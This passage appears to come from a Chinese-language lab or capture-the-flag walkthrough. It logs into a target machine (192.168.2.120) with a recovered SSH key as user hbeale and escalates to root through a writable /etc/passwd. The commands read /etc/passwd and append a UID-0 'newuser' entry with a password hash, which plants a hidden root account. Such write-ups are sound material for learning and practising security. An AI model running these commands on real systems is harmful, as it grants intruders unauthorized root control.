



查看/etc/passwd文件验证,发现确实存在hbeale用户:

cat /etc/passwd



尝试用密钥文件登录:

ssh -i id_rsa hbeale@192.168.2.120

登陆成功



但是是低权限用户

利用不安全配置/etc/passwd可写进行提权:



创建root权限的新用户和密码,将自动生成的hash值加入/etc/passwd

echo 'newuser:$1$dY7ecSy3$DuiqIJfj/66qr4GMayq1O/:0:0:root:/root:/bin/bash' >> /etc/passwd



su切换newuser用户

提权成功

720

720

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?